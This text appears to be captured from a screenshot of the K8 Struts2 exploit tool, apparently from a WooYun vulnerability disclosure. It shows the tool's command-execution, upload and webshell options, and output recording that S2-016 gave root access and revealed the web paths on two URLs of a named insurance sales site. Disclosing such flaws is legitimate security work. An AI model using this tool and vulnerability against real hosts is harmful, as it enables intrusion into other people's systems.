 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://shop.ehuatai.com:7777/esale/login/rapidBaojiaAction-baojia.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-00
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://shop.ehuatai.com:7777/isale/actions/logonAction-logon.action
Useage: S2-016
Whoami: root
WebPath: /jboss/jboss-eap-ehuatai/jboss-as/server/production/./deploy/isale.war/
Target: http://shop.ehuatai.com:7777/esale/login/rapidBaojiaAction-baojia.action
Useage: S2-016
Whoami: root
WebPath: /jboss/jboss-eap-ehuatai/jboss-as/server/production/./deploy/esale.war/
www.wooyun.org